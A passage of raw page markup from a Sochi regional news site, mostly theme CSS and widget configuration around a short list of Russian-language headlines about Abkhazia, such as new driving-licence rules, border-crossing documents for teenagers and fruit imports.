.tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media 